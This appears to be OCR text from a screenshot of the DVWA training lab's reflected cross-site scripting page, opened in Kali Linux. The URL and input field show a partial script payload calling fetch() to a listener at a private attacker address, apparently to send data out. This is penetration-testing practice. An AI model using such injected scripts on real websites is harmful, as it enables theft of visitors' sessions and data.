 Vulnerability: Cross Site
Vulnerability: Cross Site
Vulnerability: Reflected
192.168.3.3/DVWA/vulnerabilities/xss_r/?name=<script>fe
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name? fetch('http://192.168.3.2:1234 Submit
Hello
More Information
https://owasp.org/www-community/attacks/xss/
https://owasp.org/www-community/xss-filter-evasion-cheatsheet
https://en.wikipedia.org/wiki/Cross-site_scripting
https://www.cgisecurity.com/xss-faq.html
https://www.scriptalert1.com/